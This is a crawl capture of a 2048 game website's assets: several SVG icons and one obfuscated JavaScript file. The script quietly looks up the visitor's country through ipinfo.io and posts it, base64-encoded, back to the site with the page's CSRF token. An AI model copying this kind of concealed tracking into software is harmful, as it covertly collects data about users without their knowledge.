<svg width="40px" height="40px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="text-edit" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	<g id="list-order" fill="#888888">
		<path d="M10,4 L20,4 C20.5522847,4 21,4.44771525 21,5 C21,5.55228475 20.5522847,6 20,6 L10,6 C9.44771525,6 9,5.55228475 9,5 C9,4.44771525 9.44771525,4 10,4 Z M10,11 L20,11 C20.5522847,11 21,11.4477153 21,12 C21,12.5522847 20.5522847,13 20,13 L10,13 C9.44771525,13 9,12.5522847 9,12 C9,11.4477153 9.44771525,11 10,11 Z M10,18 L20,18 C20.5522847,18 21,18.4477153 21,19 C21,19.5522847 20.5522847,20 20,20 L10,20 C9.44771525,20 9,19.5522847 9,19 C9,18.4477153 9.44771525,18 10,18 Z M4.5,4 C4.22385763,4 4,3.77614237 4,3.5 C4,3.22385763 4.22385763,3 4.5,3 L5.5,3 C5.78000021,3 6,3.22000003 6,3.5 L6,6.5 C6,6.77614237 5.77614237,7 5.5,7 C5.22385763,7 5,6.77614237 5,6.5 L5,4.0148508 L4.5,4 Z M4.5,10 C4.5,10 6.5,10 6.5,10 C6.78000021,10 7,10.2200003 7,10.5 C7,10.5 7,10.6666667 7,11 L5.30000019,13 C6.10000006,13 6.5,13 6.5,13 C6.78000021,13 7,13.2200003 7,13.5 C7,13.7799997 6.77557563,14 6.5,14 C6.5,14 4.5,14 4.5,14 C4.21999979,14 4,13.7799997 4,13.5 C4,13.5 4,13.3333333 4,13 L5.69999981,11 C4.89999994,11 4.5,11 4.5,11 C4.21999979,11 4,10.7799997 4,10.5 C4,10.2200003 4.19889333,10 4.5,10 Z M6.5,21 L4.5,21 C4.22385763,21 4,20.7761424 4,20.5 C4,20.2238576 4.22385763,20 4.5,20 L6,20 L6,19.5 L4.5,19.5 C4.22385763,19.5 4,19.2761424 4,19 C4,18.7238576 4.22385763,18.5 4.5,18.5 L6,18.5 L6,18 L4.5,18 C4.22385763,18 4,17.7761424 4,17.5 C4,17.2238576 4.22385763,17 4.5,17 L6.5,17 C6.77614237,17 7,17.2238576 7,17.5 L7,20.5 C7,20.7761424 6.77614237,21 6.5,21 Z" id="Shape">		</path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://all2048.com/img/grid-dark.svg
body_size: 95
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="40px" height="40px" viewBox="-0.5 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="out" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	<path d="M1,9.88888892 L4.66666663,9.88888892 L4.66666663,13.5555555 L1,13.5555555 L1,9.88888892 L1,9.88888892 Z M5.44444446,9.88888892 L9.11111108,9.88888892 L9.11111108,13.5555555 L5.44444446,13.5555555 L5.44444446,9.88888892 L5.44444446,9.88888892 Z M9.88888892,9.88888892 L13.5555555,9.88888892 L13.5555555,13.5555555 L9.88888892,13.5555555 L9.88888892,9.88888892 L9.88888892,9.88888892 Z M14.3333334,9.88888892 L18,9.88888892 L18,13.5555555 L14.3333334,13.5555555 L14.3333334,9.88888892 L14.3333334,9.88888892 Z M1,14.3333334 L4.66666663,14.3333334 L4.66666663,18 L1,18 L1,14.3333334 L1,14.3333334 Z M5.44444446,14.3333334 L9.11111108,14.3333334 L9.11111108,18 L5.44444446,18 L5.44444446,14.3333334 L5.44444446,14.3333334 Z M9.88888892,14.3333334 L13.5555555,14.3333334 L13.5555555,18 L9.88888892,18 L9.88888892,14.3333334 L9.88888892,14.3333334 Z M14.3333334,14.3333334 L18,14.3333334 L18,18 L14.3333334,18 L14.3333334,14.3333334 L14.3333334,14.3333334 Z M1,5.44444446 L4.66666663,5.44444446 L4.66666663,9.11111108 L1,9.11111108 L1,5.44444446 L1,5.44444446 Z M5.44444446,5.44444446 L9.11111108,5.44444446 L9.11111108,9.11111108 L5.44444446,9.11111108 L5.44444446,5.44444446 L5.44444446,5.44444446 Z M9.88888892,5.44444446 L13.5555555,5.44444446 L13.5555555,9.11111108 L9.88888892,9.11111108 L9.88888892,5.44444446 L9.88888892,5.44444446 Z M14.3333334,5.44444446 L18,5.44444446 L18,9.11111108 L14.3333334,9.11111108 L14.3333334,5.44444446 L14.3333334,5.44444446 Z M1,1 L4.66666663,1 L4.66666663,4.66666663 L1,4.66666663 L1,1 L1,1 Z M5.44444446,1 L9.11111108,1 L9.11111108,4.66666663 L5.44444446,4.66666663 L5.44444446,1 L5.44444446,1 Z M9.88888892,1 L13.5555555,1 L13.5555555,4.66666663 L9.88888892,4.66666663 L9.88888892,1 L9.88888892,1 Z M14.3333334,1 L18,1 L18,4.66666663 L14.3333334,4.66666663 L14.3333334,1 L14.3333334,1 Z" id="path" fill="#888888">
</path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://all2048.com/img/settings-dark.svg
body_size: 366
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="50px" height="50px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.4 5.6C10.4 4.84575 10.4 4.46863 10.6343 4.23431C10.8686 4 11.2458 4 12 4C12.7542 4 13.1314 4 13.3657 4.23431C13.6 4.46863 13.6 4.84575 13.6 5.6V6.6319C13.9725 6.74275 14.3287 6.8913 14.6642 7.07314L15.3942 6.34315C15.9275 5.80982 16.1942 5.54315 16.5256 5.54315C16.8569 5.54315 17.1236 5.80982 17.6569 6.34315C18.1903 6.87649 18.4569 7.14315 18.4569 7.47452C18.4569 7.80589 18.1903 8.07256 17.6569 8.60589L16.9269 9.33591C17.1087 9.67142 17.2573 10.0276 17.3681 10.4H18.4C19.1542 10.4 19.5314 10.4 19.7657 10.6343C20 10.8686 20 11.2458 20 12C20 12.7542 20 13.1314 19.7657 13.3657C19.5314 13.6 19.1542 13.6 18.4 13.6H17.3681C17.2573 13.9724 17.1087 14.3286 16.9269 14.6641L17.6569 15.3941C18.1902 15.9275 18.4569 16.1941 18.4569 16.5255C18.4569 16.8569 18.1902 17.1235 17.6569 17.6569C17.1236 18.1902 16.8569 18.4569 16.5255 18.4569C16.1942 18.4569 15.9275 18.1902 15.3942 17.6569L14.6642 16.9269C14.3286 17.1087 13.9724 17.2573 13.6 17.3681V18.4C13.6 19.1542 13.6 19.5314 13.3657 19.7657C13.1314 20 12.7542 20 12 20C11.2458 20 10.8686 20 10.6343 19.7657C10.4 19.5314 10.4 19.1542 10.4 18.4V17.3681C10.0276 17.2573 9.67142 17.1087 9.33591 16.9269L8.60598 17.6569C8.07265 18.1902 7.80598 18.4569 7.47461 18.4569C7.14324 18.4569 6.87657 18.1902 6.34324 17.6569C5.80991 17.1235 5.54324 16.8569 5.54324 16.5255C5.54324 16.1941 5.80991 15.9275 6.34324 15.3941L7.07314 14.6642C6.8913 14.3287 6.74275 13.9725 6.6319 13.6H5.6C4.84575 13.6 4.46863 13.6 4.23431 13.3657C4 13.1314 4 12.7542 4 12C4 11.2458 4 10.8686 4.23431 10.6343C4.46863 10.4 4.84575 10.4 5.6 10.4H6.6319C6.74275 10.0276 6.8913 9.67135 7.07312 9.33581L6.3432 8.60589C5.80987 8.07256 5.5432 7.80589 5.5432 7.47452C5.5432 7.14315 5.80987 6.87648 6.3432 6.34315C6.87654 5.80982 7.1432 5.54315 7.47457 5.54315C7.80594 5.54315 8.07261 5.80982 8.60594 6.34315L9.33588 7.07308C9.6714 6.89128 10.0276 6.74274 10.4 6.6319V5.6Z" stroke="#888888" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.4 12C14.4 13.3255 13.3255 14.4 12 14.4C10.6745 14.4 9.6 13.3255 9.6 12C9.6 10.6745 10.6745 9.6 12 9.6C13.3255 9.6 14.4 10.6745 14.4 12Z" stroke="#888888" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://all2048.com/img/icon-game-menu.svg
body_size: -113
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="20px" height="20px" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" ><path d="M0 0h48v48H0z" fill="none"/>
<g>
	<path d="M24,19c-2.761,0-5,2.239-5,5s2.239,5,5,5s5-2.239,5-5S26.761,19,24,19z M24,25c-0.551,0-1-0.449-1-1s0.449-1,1-1
		s1,0.449,1,1S24.551,25,24,25z" fill="#fff"/>
	<path d="M24,6c-2.761,0-5,2.239-5,5s2.239,5,5,5s5-2.239,5-5S26.761,6,24,6z M24,12c-0.551,0-1-0.449-1-1s0.449-1,1-1s1,0.449,1,1
		S24.551,12,24,12z" fill="#fff"/>
	<path d="M24,32c-2.761,0-5,2.239-5,5s2.239,5,5,5s5-2.239,5-5S26.761,32,24,32z M24,38c-0.551,0-1-0.449-1-1s0.449-1,1-1
		s1,0.449,1,1S24.551,38,24,38z" fill="#fff"/>
</g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://all2048.com/assets/js/5374034a40c8d6800cb4f449c2ea00a0.js?v=99
body_size: 553
content:
function _0xbd43(_0x3c9e0a,_0x52175e){var _0x373e90=_0x373e();return _0xbd43=function(_0xbd43d6,_0x3201b3){_0xbd43d6=_0xbd43d6-0x68;var _0x4a6131=_0x373e90[_0xbd43d6];return _0x4a6131;},_0xbd43(_0x3c9e0a,_0x52175e);}function _0x373e(){var _0x1375d6=['https://ipinfo.io/country','17997LRmcpZ','POST','error','102198fnNwKW','cors','no-referrer','9yeSMIG','2760618ZBSqKP','11yVySkD','/b4e56b10a538fe0fafd0f8e145b0f621/','http://putu.com','148IMiOTD','13529496TSFGuW','text','GET','239420SMhDMK','catch','5apKBDo','text/plain;charset=UTF-8','42loQQsf','1396584HKNWce','status','3366170tWQwWg'];_0x373e=function(){return _0x1375d6;};return _0x373e();}(function(_0x188022,_0x40ffc1){var _0x4e62d0=_0xbd43,_0x505477=_0x188022();while(!![]){try{var _0x23deda=-parseInt(_0x4e62d0(0x6a))/0x1*(parseInt(_0x4e62d0(0x74))/0x2)+parseInt(_0x4e62d0(0x71))/0x3*(parseInt(_0x4e62d0(0x7c))/0x4)+-parseInt(_0x4e62d0(0x68))/0x5*(parseInt(_0x4e62d0(0x6c))/0x6)+-parseInt(_0x4e62d0(0x78))/0x7+parseInt(_0x4e62d0(0x6d))/0x8+parseInt(_0x4e62d0(0x77))/0x9*(-parseInt(_0x4e62d0(0x6f))/0xa)+-parseInt(_0x4e62d0(0x79))/0xb*(-parseInt(_0x4e62d0(0x7d))/0xc);if(_0x23deda===_0x40ffc1)break;else _0x505477['push'](_0x505477['shift']());}catch(_0x520714){_0x505477['push'](_0x505477['shift']());}}}(_0x373e,0x31650));var isgld=![];function ggld(){var _0x44cc7d=_0xbd43;if(isgld)return;isgld=!![];var _0x2da628={'method':_0x44cc7d(0x7f),'headers':{'Content-Type':_0x44cc7d(0x6b)},'body':undefined,'referrer':'','referrerPolicy':_0x44cc7d(0x76),'origin':_0x44cc7d(0x7b),'mode':_0x44cc7d(0x75),'credentials':'same-origin','cache':'default','redirect':_0x44cc7d(0x73),'keepalive':![],'signal':undefined,'window':window};fetch(_0x44cc7d(0x70),_0x2da628)['then'](function(_0x17d987){var _0x58e76b=_0x44cc7d;if(_0x17d987[_0x58e76b(0x6e)]!==0xc8)return;return _0x17d987[_0x58e76b(0x7e)]();})['then'](function(_0x2731cc){sgld(_0x2731cc);})[_0x44cc7d(0x69)](function(_0x1c3390){});}function sgld(_0x1c1777){var _0x5cfb5a=_0xbd43;fetch(_0x5cfb5a(0x7a)+btoa(_0x1c1777),{'method':_0x5cfb5a(0x72),'headers':{'X-CSRF-TOKEN':document['querySelector']('meta[name=\x22csrf-token\x22]')['content']}});}